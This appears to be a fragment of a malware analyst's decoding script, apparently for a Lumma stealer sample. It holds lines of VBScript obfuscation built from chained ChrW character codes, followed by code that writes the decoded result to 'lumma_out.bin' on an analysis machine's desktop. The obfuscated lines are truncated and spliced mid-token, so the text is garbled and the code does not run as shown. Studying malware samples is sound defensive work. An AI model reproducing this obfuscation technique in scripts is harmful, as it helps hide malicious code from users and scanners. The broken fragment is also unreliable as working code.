 ChrW ( a32 ) & ChrW ( a86 ) & ChrW ( a97 ) & ChrW ( a114 ) & ChrW ( a84 ) & ChrW ( a121 ) & ChrW ( a112 ) & ChrW (
ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32
a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a69 ) & ChrW ( a110 ) & ChrW ( a100 ) &
a116 ) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 )
a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & Ch
) & ChrW ( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a32 ) & ChrW ( a78 ) & ChrW ( a118 ) & ChrW ( a86 ) & C
) & ChrW ( a32 ) & ChrW ( a111 ) & ChrW ( a98 ) & ChrW ( a106 ) & ChrW ( a101 ) & ChrW ( a99 ) & ChrW ( a116 ) & C
a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & Ch
& ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a83 ) & ChrW ( a101 ) & ChrW ( a116 ) & ChrW (
ChrW ( a32 ) & ChrW ( a67 ) & ChrW ( a114 ) & ChrW ( a101 ) & ChrW ( a97 ) & ChrW ( a116 ) & ChrW ( a101 ) & ChrW (
ChrW ( a40 ) & ChrW ( a111 ) & ChrW ( a98 ) & ChrW ( a106 ) & ChrW ( a101 ) & ChrW ( a99 ) & ChrW ( a116 ) & ChrW
& ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a
( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a69 ) & ChrW ( a110 ) & ChrW ( a100 ) & ChrW ( a32 )
( a105 ) & ChrW ( a111 ) & ChrW ( a110 ) & ChrW ( a13 ) & ChrW ( a10 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 )
a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & ChrW ( a32 ) & Ch
Set objf = CreateObject("Scripting.FileSystemObject")
outfile = "C:\\Users\\Malware_10\\Desktop\\lumma_out.bin"
Set objfile = objf.CreateTextFile(outfile,true)
objfile.Write(res)
objfile.Close()